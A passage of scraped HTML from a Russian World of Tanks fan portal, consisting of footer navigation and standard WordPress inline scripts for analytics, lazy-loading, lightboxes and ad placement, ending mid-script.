 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner"><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner"><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"a633f8c5ae"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var 